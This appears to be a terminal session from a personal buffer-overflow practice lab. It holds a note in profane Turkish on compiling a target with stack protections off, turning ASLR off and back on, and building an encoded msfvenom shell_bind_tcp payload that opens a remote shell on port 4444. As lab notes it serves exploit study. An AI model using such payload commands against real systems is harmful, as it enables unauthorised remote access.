 root@pozitron:~/Desktop/bof-fury# gedit exploit4.py
root@pozitron:~/Desktop/bof-fury# cat not
gcc -g fury.c -o furyb
32 bit ve bu kod ile derle yoksa bof çalışmıyor amk 5 saattir uğraşıyorum bu kod
yüzünden amk
gcc -g fury.c -o fury -m32 -fno-stack-protector -z execstack -no-pie
ile derle -g ile gdb de kodların çıkmasını sağlıyorsun işte aq
ayrıca
echo 0 | sudo tee /proc/sys/kernel/randomize_va_space
kodunu işin bitince kalide
echo 2 | sudo tee /proc/sys/kernel/randomize_va_space
yap
payloadı şu komutla oluştur
msfvenom -p linux/x86/shell_bind_tcp AppendExit=true -e x86/alpha_mixed -f python
yani
msfvenom -p linux/x86/shell_bind_tcp AppendExit=true -e x86/alpha_mixed lhost=192
.168.1.10 lport=4444 -f python
root@pozitron:~/Desktop/bof-fury#